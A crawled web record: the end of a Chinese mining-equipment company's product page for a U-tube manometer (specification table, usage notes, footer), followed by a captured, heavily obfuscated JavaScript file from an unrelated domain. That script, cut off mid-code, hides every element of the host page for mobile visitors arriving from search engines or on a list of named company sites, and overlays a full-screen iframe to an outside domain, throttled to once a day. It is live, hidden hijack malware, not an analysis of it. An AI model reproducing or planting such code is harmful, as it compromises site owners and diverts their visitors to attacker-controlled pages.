			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">0.26</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;5000&nbsp; 0-10000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">1.31</span></p>
			</td>
		</tr>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;1500&nbsp;0-3000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">0.39</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;6000&nbsp; 0-12000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">1.57</span></p>
			</td>
		</tr>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;2000&nbsp;0-4000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">0.52</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;8000&nbsp; 0-16000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">2.10</span></p>
			</td>
		</tr>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;2500&nbsp; 0-5000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">0.65</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;10000&nbsp; 0-20000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">2.62</span></p>
			</td>
		</tr>
		<tr>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;3000&nbsp; 0-6000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">0.78</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">&plusmn;15000&nbsp; 0-30000</span></p>
			</td>
			<td style="font-size: 14px; line-height: 30px; word-wrap: break-word; padding: 0cm; border-color: rgb(236, 233, 216); background-color: white;">
				<p align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: center;">
					<span style="font-size: 12pt;">3.93</span></p>
			</td>
		</tr>
	</tbody>
</table>
<p align="left" class="MsoNormal" style="font-family: 宋体; font-size: 14px; line-height: 30px; background-color: rgb(255, 255, 255); margin: 0cm 0cm 0pt;">
	<br />
	<span style="font-size: 12pt;">使用时必须将<font size="3">U型压力计垂直悬挂在墙上或支座上，然后根据被测物压力的大小在U型玻璃管内注入工作液，（汞或有色纯水）注入量以至标尺刻度的1/2处为宜。</font></span></p>
<p align="left" class="MsoNormal" style="font-family: 宋体; font-size: 14px; line-height: 30px; background-color: rgb(255, 255, 255); margin: 0cm 0cm 0pt;">
	<span style="font-size: 12pt;">1</span><span style="font-size: 12pt;">、测量前必须注意所有压力计的最大量度应大于或等于被测压力，以防工作液冲出玻璃管口。</span></p>
<p align="left" class="MsoNormal" style="font-family: 宋体; font-size: 14px; line-height: 30px; background-color: rgb(255, 255, 255); margin: 0cm 0cm 0pt;">
	<span style="font-size: 12pt;">2</span><span style="font-size: 12pt;">、必须保持玻璃管内壁及工作液的纯洁纯净，不用时，应用纱布或其他遮盖物遮住管口，以免影响测定位的精确。</span></p>
<div id="metinfo_additional"></div></div><div class="clear"></div></div>
			<div class="met_hits"><div class='metjiathis'><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date()/36e5)];</script></div>点击次数：<span><script language='javascript' src='../include/hits.php?type=product&id=129'></script></span>&nbsp;&nbsp;更新时间：2016-01-26 17:15:45&nbsp;&nbsp;【<a href="javascript:window.print()">打印此页</a>】&nbsp;&nbsp;【<a href="javascript:self.close()">关闭</a>】</div>
			<div class="met_page">上一条：<a href='130-cn.html' >U型压力计(木盒包装)</a>&nbsp;&nbsp;下一条：<a href='128-cn.html' >U型压力计(铝尺)(蓝色）</a></div>
	    </div>

    </div>
    <div class="clear"></div>
</div>

<footer>
	<div class="inner">
		<div class="foot-nav"><a href='../news/list-4-cn.html'  title='公司动态'>公司动态</a><span>|</span><a href='../link/'  title='友情链接'>友情链接</a><span>|</span><a href='../member/'  title='会员中心'>会员中心</a><span>|</span><a href='../search/'  title='站内搜索'>站内搜索</a><span>|</span><a href='../sitemap/'  title='网站地图'>网站地图</a><span>|</span><a href='../feedback/'  title='在线反馈'>在线反馈</a></div>
		<div class="foot-text">
			<p> <script src="../include/stat/stat.php?type=para&u=../&d=101-129-cn" type="text/javascript"></script></p>
<p>地 址：江苏省扬州市江都区宜陵镇宜南新村171号 联系人：杨绍余 手 机：13196455648 电 话：0514-86563014  邮 箱：yg@yzhmks.com</p>
<p>江都区昊木矿山器材厂 版权所有 2010-2024
<div>
	<img alt="" src="http://www.yzhmks.com/upload/images/20241031_200333.png" style="width: 16px; height: 17px;" />&nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=32108802010881" rel="noreferrer" target="_blank">苏公网安备32108802010881号</a>&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn">苏ICP备11033291号</a>&nbsp;&nbsp;</div></p>
<p><strong>矿山器材,矿用器材,</strong><strong>矿用设备,</strong><strong>甲烷检测报警仪,甲烷氧气两用仪,一氧化碳检测仪,光学瓦斯检定器,瓦斯检定杖,防尘喷嘴,瓦斯接收杖,毕托管,矿用温度计</strong></p>

Powered by <a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统"><b>MetInfo</b></a> 5.3.1 &copy;2008-2025 <a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.MetInfo.cn</a>
		</div>
	</div>
</footer>
<script src="../templates/metv5/images/js/fun.inc.js" type="text/javascript"></script>
<script src="../include/stat/stat.php?type=para&u=../&d=101-129-cn" type="text/javascript"></script>
<script src='../public/js/online.js?t=4&u=../&x=10&y=110&lang=cn' type='text/javascript' id='metonlie_js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6789
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://0weor9el.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(baoxiandljetonda|bj-shine|jlxinluban|medonly|llbio|shtxac|jstjxh|timelyrain119|detes|fj-sxjs|jjtzzx|gdyxcy|jmzhongtai|tjtiger|duoyicheng|benhealth|newschip|gzjfdc|flukat|gzhongyuan|86802188|jushengjx|jsjgck|maschina|boyue-hr|njrkjx|goodmanmfg|newferry|tcepcn|ts-szkj)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const 